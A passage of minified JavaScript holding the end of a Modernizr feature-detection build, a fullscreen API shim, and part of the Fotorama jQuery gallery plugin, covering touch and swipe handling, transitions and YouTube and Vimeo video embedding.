function testDOMProps(props,obj,elem){for(var i in props){var item=obj[props[i]];if(item!==undefined){if(elem===false)return props[i];if(is(item,'function')){return item.bind(elem||obj);}
return item;}}
return false;}
function testPropsAll(prop,prefixed,elem){var ucProp=prop.charAt(0).toUpperCase()+prop.slice(1),props=(prop+' '+cssomPrefixes.join(ucProp+' ')+ucProp).split(' ');if(is(prefixed,"string")||is(prefixed,"undefined")){return testProps(props,prefixed);}else{props=(prop+' '+(domPrefixes).join(ucProp+' ')+ucProp).split(' ');return testDOMProps(props,prefixed,elem);}}
tests['touch']=function(){var bool;if(('ontouchstart'in window)||window.DocumentTouch&&document instanceof DocumentTouch){bool=true;}else{injectElementWithStyles(['@media (',prefixes.join('touch-enabled),('),mod,')','{#modernizr{top:9px;position:absolute}}'].join(''),function(node){bool=node.offsetTop===9;});}
return bool;};tests['csstransforms3d']=function(){var ret=!!testPropsAll('perspective');if(ret&&'webkitPerspective'in docElement.style){injectElementWithStyles('@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}',function(node,rule){ret=node.offsetLeft===9&&node.offsetHeight===3;});}
return ret;};tests['csstransitions']=function(){return testPropsAll('transition');};for(var feature in tests){if(hasOwnProp(tests,feature)){featureName=feature.toLowerCase();Modernizr[featureName]=tests[feature]();classes.push((Modernizr[featureName]?'':'no-')+featureName);}}
Modernizr.addTest=function(feature,test){if(typeof feature=='object'){for(var key in feature){if(hasOwnProp(feature,key)){Modernizr.addTest(key,feature[key]);}}}else{feature=feature.toLowerCase();if(Modernizr[feature]!==undefined){return Modernizr;}
test=typeof test=='function'?test():test;if(typeof enableClasses!=="undefined"&&enableClasses){docElement.className+=' '+(test?'':'no-')+feature;}
Modernizr[feature]=test;}
return Modernizr;};setCss('');modElem=inputElem=null;Modernizr._version=version;Modernizr._prefixes=prefixes;Modernizr._domPrefixes=domPrefixes;Modernizr._cssomPrefixes=cssomPrefixes;Modernizr.testProp=function(prop){return testProps([prop]);};Modernizr.testAllProps=testPropsAll;Modernizr.testStyles=injectElementWithStyles;Modernizr.prefixed=function(prop,obj,elem){if(!obj){return testPropsAll(prop,'pfx');}else{return testPropsAll(prop,obj,elem);}};return Modernizr;})(window,document);var fullScreenApi={ok:false,is:function(){return false;},request:function(){},cancel:function(){},event:'',prefix:''},browserPrefixes='webkit moz o ms khtml'.split(' ');if(typeof document.cancelFullScreen!='undefined'){fullScreenApi.ok=true;}else{for(var i=0,il=browserPrefixes.length;i<il;i++){fullScreenApi.prefix=browserPrefixes[i];if(typeof document[fullScreenApi.prefix+'CancelFullScreen']!='undefined'){fullScreenApi.ok=true;break;}}}
if(fullScreenApi.ok){fullScreenApi.event=fullScreenApi.prefix+'fullscreenchange';fullScreenApi.is=function(){switch(this.prefix){case'':return document.fullScreen;case'webkit':return document.webkitIsFullScreen;default:return document[this.prefix+'FullScreen'];}};fullScreenApi.request=function(el){return(this.prefix==='')?el.requestFullScreen():el[this.prefix+'RequestFullScreen']();};fullScreenApi.cancel=function(el){if(!this.is()){return false;}
return(this.prefix==='')?document.cancelFullScreen():document[this.prefix+'CancelFullScreen']();};}
function bez(coOrdArray){var encodedFuncName="bez_"+$.makeArray(arguments).join("_").replace(".","p");if(typeof $['easing'][encodedFuncName]!=="function"){var polyBez=function(p1,p2){var A=[null,null],B=[null,null],C=[null,null],bezCoOrd=function(t,ax){C[ax]=3*p1[ax];B[ax]=3*(p2[ax]-p1[ax])-C[ax];A[ax]=1-C[ax]-B[ax];return t*(C[ax]+t*(B[ax]+t*A[ax]));},xDeriv=function(t){return C[0]+t*(2*B[0]+3*A[0]*t);},xForT=function(t){var x=t,i=0,z;while(++i<14){z=bezCoOrd(x,0)-t;if(Math.abs(z)<1e-3)break;x-=z / xDeriv(x);}
return x;};return function(t){return bezCoOrd(xForT(t),1);}};$['easing'][encodedFuncName]=function(x,t,b,c,d){return c*polyBez([coOrdArray[0],coOrdArray[1]],[coOrdArray[2],coOrdArray[3]])(t / d)+b;}}
return encodedFuncName;}
var $WINDOW=$(window),$DOCUMENT=$(document),$HTML,$BODY,QUIRKS_FORCE=location.hash.replace('#','')==='quirks',TRANSFORMS3D=Modernizr.csstransforms3d,CSS3=TRANSFORMS3D&&!QUIRKS_FORCE,COMPAT=TRANSFORMS3D||document.compatMode==='CSS1Compat',FULLSCREEN=fullScreenApi.ok,MOBILE=navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone/i),SLOW=!CSS3||MOBILE,MS_POINTER=navigator.msPointerEnabled,WHEEL="onwheel"in document.createElement("div")?"wheel":document.onmousewheel!==undefined?"mousewheel":"DOMMouseScroll",TOUCH_TIMEOUT=250,TRANSITION_DURATION=300,SCROLL_LOCK_TIMEOUT=1400,AUTOPLAY_INTERVAL=5000,MARGIN=2,THUMB_SIZE=64,WIDTH=500,HEIGHT=333,STAGE_FRAME_KEY='$stageFrame',NAV_DOT_FRAME_KEY='$navDotFrame',NAV_THUMB_FRAME_KEY='$navThumbFrame',AUTO='auto',BEZIER=bez([.1,0,.25,1]),MAX_WIDTH=1200,thumbsPerSlide=1,OPTIONS={width:null,minwidth:null,maxwidth:'100%',height:null,minheight:null,maxheight:null,ratio:null,margin:MARGIN,nav:'dots',navposition:'bottom',navwidth:null,thumbwidth:THUMB_SIZE,thumbheight:THUMB_SIZE,thumbmargin:MARGIN,thumbborderwidth:MARGIN,allowfullscreen:false,transition:'slide',clicktransition:null,transitionduration:TRANSITION_DURATION,captions:true,startindex:0,loop:false,autoplay:false,stopautoplayontouch:true,keyboard:false,arrows:true,click:true,swipe:false,trackpad:false,shuffle:false,direction:'ltr',shadows:true,showcaption:true,navdir:'horizontal',navarrows:true,navtype:'thumbs'},KEYBOARD_OPTIONS={left:true,right:true,down:true,up:true,space:false,home:false,end:false};function noop(){}
function minMaxLimit(value,min,max){return Math.max(isNaN(min)?-Infinity:min,Math.min(isNaN(max)?Infinity:max,value));}
function readTransform(css,dir){return css.match(/ma/)&&css.match(/-?\d+(?!d)/g)[css.match(/3d/)?(dir==='vertical'?13:12):(dir==='vertical'?5:4)]}
function readPosition($el,dir){if(CSS3){return+readTransform($el.css('transform'),dir);}else{return+$el.css(dir==='vertical'?'top':'left').replace('px','');}}
function getTranslate(pos,direction){var obj={};if(CSS3){switch(direction){case'vertical':obj.transform='translate3d(0, '+(pos)+'px,0)';break;case'list':break;default:obj.transform='translate3d('+(pos)+'px,0,0)';break;}}else{direction==='vertical'?obj.top=pos:obj.left=pos;}
return obj;}
function getDuration(time){return{'transition-duration':time+'ms'};}
function unlessNaN(value,alternative){return isNaN(value)?alternative:value;}
function numberFromMeasure(value,measure){return unlessNaN(+String(value).replace(measure||'px',''));}
function numberFromPercent(value){return/%$/.test(value)?numberFromMeasure(value,'%'):undefined;}
function numberFromWhatever(value,whole){return unlessNaN(numberFromPercent(value)/ 100*whole,numberFromMeasure(value));}
function measureIsValid(value){return(!isNaN(numberFromMeasure(value))||!isNaN(numberFromMeasure(value,'%')))&&value;}
function getPosByIndex(index,side,margin,baseIndex){return(index-(baseIndex||0))*(side+(margin||0));}
function getIndexByPos(pos,side,margin,baseIndex){return-Math.round(pos /(side+(margin||0))-(baseIndex||0));}
function bindTransitionEnd($el){var elData=$el.data();if(elData.tEnd)return;var el=$el[0],transitionEndEvent={WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd otransitionend',msTransition:'MSTransitionEnd',transition:'transitionend'};addEvent(el,transitionEndEvent[Modernizr.prefixed('transition')],function(e){elData.tProp&&e.propertyName.match(elData.tProp)&&elData.onEndFn();});elData.tEnd=true;}
function afterTransition($el,property,fn,time){var ok,elData=$el.data();if(elData){elData.onEndFn=function(){if(ok)return;ok=true;clearTimeout(elData.tT);fn();};elData.tProp=property;clearTimeout(elData.tT);elData.tT=setTimeout(function(){elData.onEndFn();},time*1.5);bindTransitionEnd($el);}}
function stop($el,pos){var dir=$el.navdir||'horizontal';if($el.length){var elData=$el.data();if(CSS3){$el.css(getDuration(0));elData.onEndFn=noop;clearTimeout(elData.tT);}else{$el.stop();}
var lockedPos=getNumber(pos,function(){return readPosition($el,dir);});$el.css(getTranslate(lockedPos,dir));return lockedPos;}}
function getNumber(){var number;for(var _i=0,_l=arguments.length;_i<_l;_i++){number=_i?arguments[_i]():arguments[_i];if(typeof number==='number'){break;}}
return number;}
function edgeResistance(pos,edge){return Math.round(pos+((edge-pos)/ 1.5));}
function getProtocol(){getProtocol.p=getProtocol.p||(location.protocol==='https:'?'https://':'http://');return getProtocol.p;}
function parseHref(href){var a=document.createElement('a');a.href=href;return a;}
function findVideoId(href,forceVideo){if(typeof href!=='string')return href;href=parseHref(href);var id,type;if(href.host.match(/youtube\.com/)&&href.search){id=href.search.split('v=')[1];if(id){var ampersandPosition=id.indexOf('&');if(ampersandPosition!==-1){id=id.substring(0,ampersandPosition);}
type='youtube';}}else if(href.host.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)){id=href.pathname.replace(/^\/(embed\/|v\/)?/,'').replace(/\/.*/,'');type='youtube';}else if(href.host.match(/vimeo\.com/)){type='vimeo';id=href.pathname.replace(/^\/(video\/)?/,'').replace(/\/.*/,'');}
if((!id||!type)&&forceVideo){id=href.href;type='custom';}
return id?{id:id,type:type,s:href.search.replace(/^\?/,''),p:getProtocol()}:false;}
function getVideoThumbs(dataFrame,data,fotorama){var img,thumb,video=dataFrame.video;if(video.type==='youtube'){thumb=getProtocol()+'img.youtube.com/vi/'+video.id+'/default.jpg';img=thumb.replace(/\/default.jpg$/,'/hqdefault.jpg');dataFrame.thumbsReady=true;}else if(video.type==='vimeo'){$.ajax({url:getProtocol()+'vimeo.com/api/oembed.json',data:{url:'https://vimeo.com/'+video.id},dataType:'jsonp',success:function(json){dataFrame.thumbsReady=true;updateData(data,{img:json[0].thumbnail_url,thumb:json[0].thumbnail_url},dataFrame.i,fotorama);}});}else{dataFrame.thumbsReady=true;}
return{img:img,thumb:thumb}}
function updateData(data,_dataFrame,i,fotorama){for(var _i=0,_l=data.length;_i<_l;_i++){var dataFrame=data[_i];if(dataFrame.i===i&&dataFrame.thumbsReady){var clear={videoReady:true};clear[STAGE_FRAME_KEY]=clear[NAV_THUMB_FRAME_KEY]=clear[NAV_DOT_FRAME_KEY]=false;fotorama.splice(_i,1,$.extend({},dataFrame,clear,_dataFrame));break;}}}
function getDataFromHtml($el){var data=[];function getDataFromImg($img,imgData,checkVideo){var $child=$img.children('img').eq(0),_imgHref=$img.attr('href'),_imgSrc=$img.attr('src'),_thumbSrc=$child.attr('src'),_video=imgData.video,video=checkVideo?findVideoId(_imgHref,_video===true):false;if(video){_imgHref=false;}else{video=_video;}
getDimensions($img,$child,$.extend(imgData,{video:video,img:imgData.img||_imgHref||_imgSrc||_thumbSrc,thumb:imgData.thumb||_thumbSrc||_imgSrc||_imgHref}));}
function getDimensions($img,$child,imgData){var separateThumbFLAG=imgData.thumb&&imgData.img!==imgData.thumb,width=numberFromMeasure(imgData.width||$img.attr('width')),height=numberFromMeasure(imgData.height||$img.attr('height'));$.extend(imgData,{width:width,height:height,thumbratio:getRatio(imgData.thumbratio||(numberFromMeasure(imgData.thumbwidth||($child&&$child.attr('width'))||separateThumbFLAG||width)/ numberFromMeasure(imgData.thumbheight||($child&&$child.attr('height'))||separateThumbFLAG||height)))});}
$el.children().each(function(){var $this=$(this),dataFrame=optionsToLowerCase($.extend($this.data(),{id:$this.attr('id')}));if($this.is('a, img')){getDataFromImg($this,dataFrame,true);}else if(!$this.is(':empty')){getDimensions($this,null,$.extend(dataFrame,{html:this,_html:$this.html()}));}else return;data.push(dataFrame);});return data;}
function isHidden(el){return el.offsetWidth===0&&el.offsetHeight===0;}
function isDetached(el){return!$.contains(document.documentElement,el);}
function waitFor(test,fn,timeout,i){if(!waitFor.i){waitFor.i=1;waitFor.ii=[true];}
i=i||waitFor.i;if(typeof waitFor.ii[i]==='undefined'){waitFor.ii[i]=true;}
if(test()){fn();}else{waitFor.ii[i]&&setTimeout(function(){waitFor.ii[i]&&waitFor(test,fn,timeout,i);},timeout||100);}
return waitFor.i++;}
waitFor.stop=function(i){waitFor.ii[i]=false;};function fit($el,measuresToFit){var elData=$el.data(),measures=elData.measures;if(measures&&(!elData.l||elData.l.W!==measures.width||elData.l.H!==measures.height||elData.l.r!==measures.ratio||elData.l.w!==measuresToFit.w||elData.l.h!==measuresToFit.h)){var height=minMaxLimit(measuresToFit.h,0,measures.height),width=height*measures.ratio;UTIL.setRatio($el,width,height);elData.l={W:measures.width,H:measures.height,r:measures.ratio,w:measuresToFit.w,h:measuresToFit.h};}
return true;}
function setStyle($el,style){var el=$el[0];if(el.styleSheet){el.styleSheet.cssText=style;}else{$el.html(style);}}
function findShadowEdge(pos,min,max,dir){return min===max?false:dir==='vertical'?(pos<=min?'top':pos>=max?'bottom':'top bottom'):(pos<=min?'left':pos>=max?'right':'left right');}
function smartClick($el,fn,_options){_options=_options||{};$el.each(function(){var $this=$(this),thisData=$this.data(),startEvent;if(thisData.clickOn)return;thisData.clickOn=true;$.extend(touch($this,{onStart:function(e){startEvent=e;(_options.onStart||noop).call(this,e);},onMove:_options.onMove||noop,onTouchEnd:_options.onTouchEnd||noop,onEnd:function(result){if(result.moved)return;fn.call(this,startEvent);}}),{noMove:true});});}
function div(classes,child){return'<div class="'+classes+'">'+(child||'')+'</div>';}
function cls(className){return"."+className;}
function createVideoFrame(videoItem){var frame='<iframe src="'+videoItem.p+videoItem.type+'.com/embed/'+videoItem.id+'" frameborder="0" allowfullscreen></iframe>';return frame;}
function shuffle(array){var l=array.length;while(l){var i=Math.floor(Math.random()*l--);var t=array[l];array[l]=array[i];array[i]=t;}
return array;}
function clone(array){return Object.prototype.toString.call(array)=='[object Array]'&&$.map(array,function(frame){return $.extend({},frame);});}
function lockScroll($el,left,top){$el.scrollLeft(left||0).scrollTop(top||0);}
function optionsToLowerCase(options){if(options){var opts={};$.each(options,function(key,value){opts[key.toLowerCase()]=value;});return opts;}}
function getRatio(_ratio){if(!_ratio)return;var ratio=+_ratio;if(!isNaN(ratio)){return ratio;}else{ratio=_ratio.split('/');return+ratio[0]/+ratio[1]||undefined;}}
function addEvent(el,e,fn,bool){if(!e)return;el.addEventListener?el.addEventListener(e,fn,!!bool):el.attachEvent('on'+e,fn);}
function validateRestrictions(position,restriction){if(position>restriction.max){position=restriction.max;}else{if(position<restriction.min){position=restriction.min;}}
return position;}
function validateSlidePos(opt,navShaftTouchTail,guessIndex,offsetNav,$guessNavFrame,$navWrap,dir){var position,size,wrapSize;if(dir==='horizontal'){size=opt.thumbwidth;wrapSize=$navWrap.width();}else{size=opt.thumbheight;wrapSize=$navWrap.height();}
if((size+opt.margin)*(guessIndex+1)>=(wrapSize-offsetNav)){if(dir==='horizontal'){position=-$guessNavFrame.position().left;}else{position=-$guessNavFrame.position().top;}}else{if((size+opt.margin)*(guessIndex)<=Math.abs(offsetNav)){if(dir==='horizontal'){position=-$guessNavFrame.position().left+wrapSize-(size+opt.margin);}else{position=-$guessNavFrame.position().top+wrapSize-(size+opt.margin);}}else{position=offsetNav;}}
position=validateRestrictions(position,navShaftTouchTail);return position||0;}
function elIsDisabled(el){return!!el.getAttribute('disabled');}
function disableAttr(FLAG,disable){if(disable){return{disabled:FLAG};}else{return{tabindex:FLAG*-1+'',disabled:FLAG};}}
function addEnterUp(el,fn){addEvent(el,'keyup',function(e){elIsDisabled(el)||e.keyCode==13&&fn.call(el,e);});}
function addFocus(el,fn){addEvent(el,'focus',el.onfocusin=function(e){fn.call(el,e);},true);}
function stopEvent(e,stopPropagation){e.preventDefault?e.preventDefault():(e.returnValue=false);stopPropagation&&e.stopPropagation&&e.stopPropagation();}
function getDirectionSign(forward){return forward?'>':'<';}
var UTIL=(function(){function setRatioClass($el,wh,ht){var rateImg=wh / ht;if(rateImg<=1){$el.parent().removeClass(horizontalImageClass);$el.parent().addClass(verticalImageClass);}else{$el.parent().removeClass(verticalImageClass);$el.parent().addClass(horizontalImageClass);}}
function setThumbAttr($frame,value,searchAttr){var attr=searchAttr;if(!$frame.attr(attr)&&$frame.attr(attr)!==undefined){$frame.attr(attr,value);}
if($frame.find("["+attr+"]").length){$frame.find("["+attr+"]").each(function(){$(this).attr(attr,value);});}}
function isExpectedCaption(frameItem,isExpected,undefined){var expected=false,frameExpected;frameItem.showCaption===undefined||frameItem.showCaption===true?frameExpected=true:frameExpected=false;if(!isExpected){return false;}
if(frameItem.caption&&frameExpected){expected=true;}
return expected;}
return{setRatio:setRatioClass,setThumbAttr:setThumbAttr,isExpectedCaption:isExpectedCaption};}(UTIL||{},jQuery));function slide($el,options){var elData=$el.data(),elPos=Math.round(options.pos),onEndFn=function(){if(elData&&elData.sliding){elData.sliding=false;}
(options.onEnd||noop)();};if(typeof options.overPos!=='undefined'&&options.overPos!==options.pos){elPos=options.overPos;}
var translate=$.extend(getTranslate(elPos,options.direction),options.width&&{width:options.width},options.height&&{height:options.height});if(elData&&elData.sliding){elData.sliding=true;}
if(CSS3){$el.css($.extend(getDuration(options.time),translate));if(options.time>10){afterTransition($el,'transform',onEndFn,options.time);}else{onEndFn();}}else{$el.stop().animate(translate,options.time,BEZIER,onEndFn);}}
function fade($el1,$el2,$frames,options,fadeStack,chain){var chainedFLAG=typeof chain!=='undefined';if(!chainedFLAG){fadeStack.push(arguments);Array.prototype.push.call(arguments,fadeStack.length);if(fadeStack.length>1)return;}
$el1=$el1||$($el1);$el2=$el2||$($el2);var _$el1=$el1[0],_$el2=$el2[0],crossfadeFLAG=options.method==='crossfade',onEndFn=function(){if(!onEndFn.done){onEndFn.done=true;var args=(chainedFLAG||fadeStack.shift())&&fadeStack.shift();args&&fade.apply(this,args);(options.onEnd||noop)(!!args);}},time=options.time /(chain||1);$frames.removeClass(fadeRearClass+' '+fadeFrontClass);$el1.stop().addClass(fadeRearClass);$el2.stop().addClass(fadeFrontClass);crossfadeFLAG&&_$el2&&$el1.fadeTo(0,0);$el1.fadeTo(crossfadeFLAG?time:0,1,crossfadeFLAG&&onEndFn);$el2.fadeTo(time,0,onEndFn);(_$el1&&crossfadeFLAG)||_$el2||onEndFn();}
var lastEvent,moveEventType,preventEvent,preventEventTimeout,dragDomEl;function extendEvent(e){var touch=(e.touches||[])[0]||e;e._x=touch.pageX||touch.originalEvent.pageX;e._y=touch.clientY||touch.originalEvent.clientY;e._now=$.now();}
function touch($el,options){var el=$el[0],tail={},touchEnabledFLAG,startEvent,$target,controlTouch,touchFLAG,targetIsSelectFLAG,targetIsLinkFlag,isDisabledSwipe,tolerance,moved;function onStart(e){$target=$(e.target);tail.checked=targetIsSelectFLAG=targetIsLinkFlag=isDisabledSwipe=moved=false;if(touchEnabledFLAG||tail.flow||(e.touches&&e.touches.length>1)||e.which>1||(lastEvent&&lastEvent.type!==e.type&&preventEvent)||(targetIsSelectFLAG=options.select&&$target.is(options.select,el)))return targetIsSelectFLAG;touchFLAG=e.type==='touchstart';targetIsLinkFlag=$target.is('a, a *',el);isDisabledSwipe=$target.hasClass('disableSwipe');controlTouch=tail.control;tolerance=(tail.noMove||tail.noSwipe||controlTouch)?16:!tail.snap?4:0;extendEvent(e);startEvent=lastEvent=e;moveEventType=e.type.replace(/down|start/,'move').replace(/Down/,'Move');(options.onStart||noop).call(el,e,{control:controlTouch,$target:$target});touchEnabledFLAG=tail.flow=true;if(!isDisabledSwipe&&(!touchFLAG||tail.go))stopEvent(e);}
function onMove(e){if((e.touches&&e.touches.length>1)||(MS_POINTER&&!e.isPrimary)||moveEventType!==e.type||!touchEnabledFLAG){touchEnabledFLAG&&onEnd();(options.onTouchEnd||noop)();return;}
isDisabledSwipe=$(e.target).hasClass('disableSwipe');if(isDisabledSwipe){return;}
extendEvent(e);var xDiff=Math.abs(e._x-startEvent._x),yDiff=Math.abs(e._y-startEvent._y),xyDiff=xDiff-yDiff,xWin=(tail.go||tail.x||xyDiff>=0)&&!tail.noSwipe,yWin=xyDiff<0;if(touchFLAG&&!tail.checked){if(touchEnabledFLAG=xWin){stopEvent(e);}}else{stopEvent(e);if(movedEnough(xDiff,yDiff)){(options.onMove||noop).call(el,e,{touch:touchFLAG});}}
if(!moved&&movedEnough(xDiff,yDiff)&&Math.sqrt(Math.pow(xDiff,2)+Math.pow(yDiff,2))>tolerance){moved=true;}
tail.checked=tail.checked||xWin||yWin;}
function movedEnough(xDiff,yDiff){return xDiff>yDiff&&xDiff>1.5;}
function onEnd(e){(options.onTouchEnd||noop)();var _touchEnabledFLAG=touchEnabledFLAG;tail.control=touchEnabledFLAG=false;if(_touchEnabledFLAG){tail.flow=false;}
if(!_touchEnabledFLAG||(targetIsLinkFlag&&!tail.checked))return;e&&stopEvent(e);preventEvent=true;clearTimeout(preventEventTimeout);preventEventTimeout=setTimeout(function(){preventEvent=false;},1000);(options.onEnd||noop).call(el,{moved:moved,$target:$target,control:controlTouch,touch:touchFLAG,startEvent:startEvent,aborted:!e||e.type==='MSPointerCancel'});}
function onOtherStart(){if(tail.flow)return;tail.flow=true;}
function onOtherEnd(){if(!tail.flow)return;tail.flow=false;}
if(MS_POINTER){addEvent(el,'MSPointerDown',onStart);addEvent(document,'MSPointerMove',onMove);addEvent(document,'MSPointerCancel',onEnd);addEvent(document,'MSPointerUp',onEnd);}else{addEvent(el,'touchstart',onStart);addEvent(el,'touchmove',onMove);addEvent(el,'touchend',onEnd);addEvent(document,'touchstart',onOtherStart,true);addEvent(document,'touchend',onOtherEnd);addEvent(document,'touchcancel',onOtherEnd);$WINDOW.on('scroll',onOtherEnd);$el.on('mousedown',onStart);$DOCUMENT.on('mousemove',onMove).on('mouseup',onEnd);}
if(Modernizr.touch){dragDomEl='a';}else{dragDomEl='div';}
$el.on('click',dragDomEl,function(e){tail.checked&&stopEvent(e);});return tail;}
function moveOnTouch($el,options){var el=$el[0],elData=$el.data(),tail={},startCoo,coo,startElPos,moveElPos,edge,moveTrack,startTime,endTime,min,max,snap,dir,slowFLAG,controlFLAG,moved,tracked;function startTracking(e,noStop){tracked=true;startCoo=coo=(dir==='vertical')?e._y:e._x;startTime=e._now;moveTrack=[[startTime,startCoo]];startElPos=moveElPos=tail.noMove||noStop?0:stop($el,(options.getPos||noop)());(options.onStart||noop).call(el,e);}
function onStart(e,result){min=tail.min;max=tail.max;snap=tail.snap,dir=tail.direction||'horizontal',$el.navdir=dir;slowFLAG=e.altKey;tracked=moved=false;controlFLAG=result.control;if(!controlFLAG&&!elData.sliding){startTracking(e);}}
function onMove(e,result){if(!tail.noSwipe){if(!tracked){startTracking(e);}
coo=(dir==='vertical')?e._y:e._x;moveTrack.push([e._now,coo]);moveElPos=startElPos-(startCoo-coo);edge=findShadowEdge(moveElPos,min,max,dir);if(moveElPos<=min){moveElPos=edgeResistance(moveElPos,min);}else if(moveElPos>=max){moveElPos=edgeResistance(moveElPos,max);}
if(!tail.noMove){$el.css(getTranslate(moveElPos,dir));if(!moved){moved=true;result.touch||MS_POINTER||$el.addClass(grabbingClass);}
(options.onMove||noop).call(el,e,{pos:moveElPos,edge:edge});}}}
function onEnd(result){if(tail.noSwipe&&result.moved)return;if(!tracked){startTracking(result.startEvent,true);}
result.touch||MS_POINTER||$el.removeClass(grabbingClass);endTime=$.now();var _backTimeIdeal=endTime-TOUCH_TIMEOUT,_backTime,_timeDiff,_timeDiffLast,backTime=null,backCoo,virtualPos,limitPos,newPos,overPos,time=TRANSITION_DURATION,speed,friction=options.friction;for(var _i=moveTrack.length-1;_i>=0;_i--){_backTime=moveTrack[_i][0];_timeDiff=Math.abs(_backTime-_backTimeIdeal);if(backTime===null||_timeDiff<_timeDiffLast){backTime=_backTime;backCoo=moveTrack[_i][1];}else if(backTime===_backTimeIdeal||_timeDiff>_timeDiffLast){break;}
_timeDiffLast=_timeDiff;}
newPos=minMaxLimit(moveElPos,min,max);var cooDiff=backCoo-coo,forwardFLAG=cooDiff>=0,timeDiff=endTime-backTime,longTouchFLAG=timeDiff>TOUCH_TIMEOUT,swipeFLAG=!longTouchFLAG&&moveElPos!==startElPos&&newPos===moveElPos;if(snap){newPos=minMaxLimit(Math[swipeFLAG?(forwardFLAG?'floor':'ceil'):'round'](moveElPos / snap)*snap,min,max);min=max=newPos;}
if(swipeFLAG&&(snap||newPos===moveElPos)){speed=-(cooDiff / timeDiff);time*=minMaxLimit(Math.abs(speed),options.timeLow,options.timeHigh);virtualPos=Math.round(moveElPos+speed*time / friction);if(!snap){newPos=virtualPos;}
if(!forwardFLAG&&virtualPos>max||forwardFLAG&&virtualPos<min){limitPos=forwardFLAG?min:max;overPos=virtualPos-limitPos;if(!snap){newPos=limitPos;}
overPos=minMaxLimit(newPos+overPos*.03,limitPos-50,limitPos+50);time=Math.abs((moveElPos-overPos)/(speed / friction));}}
time*=slowFLAG?10:1;(options.onEnd||noop).call(el,$.extend(result,{moved:result.moved||longTouchFLAG&&snap,pos:moveElPos,newPos:newPos,overPos:overPos,time:time,dir:dir}));}
tail=$.extend(touch(options.$wrap,$.extend({},options,{onStart:onStart,onMove:onMove,onEnd:onEnd})),tail);return tail;}
function wheel($el,options){var el=$el[0],lockFLAG,lastDirection,lastNow,tail={prevent:{}};addEvent(el,WHEEL,function(e){var yDelta=e.wheelDeltaY||-1*e.deltaY||0,xDelta=e.wheelDeltaX||-1*e.deltaX||0,xWin=Math.abs(xDelta)&&!Math.abs(yDelta),direction=getDirectionSign(xDelta<0),sameDirection=lastDirection===direction,now=$.now(),tooFast=now-lastNow<TOUCH_TIMEOUT;lastDirection=direction;lastNow=now;if(!xWin||!tail.ok||tail.prevent[direction]&&!lockFLAG){return;}else{stopEvent(e,true);if(lockFLAG&&sameDirection&&tooFast){return;}}
if(options.shift){lockFLAG=true;clearTimeout(tail.t);tail.t=setTimeout(function(){lockFLAG=false;},SCROLL_LOCK_TIMEOUT);}
(options.onEnd||noop)(e,options.shift?direction:xDelta);});return tail;}
jQuery.Fotorama=function($fotorama,opts){$HTML=$('html');$BODY=$('body');var that=this,stamp=$.now(),stampClass=_fotoramaClass+stamp,fotorama=$fotorama[0],data,dataFrameCount=1,fotoramaData=$fotorama.data(),size,$style=$('<style></style>'),$anchor=$(div(hiddenClass)),$wrap=$fotorama.find(cls(wrapClass)),$stage=$wrap.find(cls(stageClass)),stage=$stage[0],$stageShaft=$fotorama.find(cls(stageShaftClass)),$stageFrame=$(),$arrPrev=$fotorama.find(cls(arrPrevClass)),$arrNext=$fotorama.find(cls(arrNextClass)),$arrs=$fotorama.find(cls(arrClass)),$navWrap=$fotorama.find(cls(navWrapClass)),$nav=$navWrap.find(cls(navClass)),$navShaft=$nav.find(cls(navShaftClass)),$navFrame,$navDotFrame=$(),$navThumbFrame=$(),stageShaftData=$stageShaft.data(),navShaftData=$navShaft.data(),$thumbBorder=$fotorama.find(cls(thumbBorderClass)),$thumbArrLeft=$fotorama.find(cls(thumbArrLeft)),$thumbArrRight=$fotorama.find(cls(thumbArrRight)),$fullscreenIcon=$fotorama.find(cls(fullscreenIconClass)),fullscreenIcon=$fullscreenIcon[0],$videoPlay=$(div(videoPlayClass)),$videoClose=$fotorama.find(cls(videoCloseClass)),videoClose=$videoClose[0],$spinner=$fotorama.find(cls(fotoramaSpinnerClass)),$videoPlaying,activeIndex=false,activeFrame,activeIndexes,repositionIndex,dirtyIndex,lastActiveIndex,prevIndex,nextIndex,nextAutoplayIndex,startIndex,o_loop,o_nav,o_navThumbs,o_navTop,o_allowFullScreen,o_nativeFullScreen,o_fade,o_thumbSide,o_thumbSide2,o_transitionDuration,o_transition,o_shadows,o_rtl,o_keyboard,lastOptions={},measures={},measuresSetFLAG,stageShaftTouchTail={},stageWheelTail={},navShaftTouchTail={},navWheelTail={},scrollTop,scrollLeft,showedFLAG,pausedAutoplayFLAG,stoppedAutoplayFLAG,toDeactivate={},toDetach={},measuresStash,touchedFLAG,hoverFLAG,navFrameKey,stageLeft=0,fadeStack=[];$wrap[STAGE_FRAME_KEY]=$('<div class="'+stageFrameClass+'"></div>');$wrap[NAV_THUMB_FRAME_KEY]=$($.Fotorama.jst.thumb());$wrap[NAV_DOT_FRAME_KEY]=$($.Fotorama.jst.dots());toDeactivate[STAGE_FRAME_KEY]=[];toDeactivate[NAV_THUMB_FRAME_KEY]=[];toDeactivate[NAV_DOT_FRAME_KEY]=[];toDetach[STAGE_FRAME_KEY]={};$wrap.addClass(CSS3?wrapCss3Class:wrapCss2Class);fotoramaData.fotorama=this;function checkForVideo(){$.each(data,function(i,dataFrame){if(!dataFrame.i){dataFrame.i=dataFrameCount++;var video=findVideoId(dataFrame.video,true);if(video){var thumbs={};dataFrame.video=video;if(!dataFrame.img&&!dataFrame.thumb){thumbs=getVideoThumbs(dataFrame,data,that);}else{dataFrame.thumbsReady=true;}
updateData(data,{img:thumbs.img,thumb:thumbs.thumb},dataFrame.i,that);}}});}
function isVideo(){return $((that.activeFrame||{}).$stageFrame||{}).hasClass('fotorama-video-container');}
function allowKey(key){return o_keyboard[key];}
function setStagePosition(){if($stage!==undefined){if(opts.navdir=='vertical'){var padding=opts.thumbwidth+opts.thumbmargin;$stage.css('left',padding);$arrNext.css('right',padding);$fullscreenIcon.css('right',padding);$wrap.css('width',$wrap.css('width')+padding);$stageShaft.css('max-width',$wrap.width()-padding);}else{$stage.css('left','');$arrNext.css('right','');$fullscreenIcon.css('right','');$wrap.css('width',$wrap.css('width')+padding);$stageShaft.css('max-width','');}}}
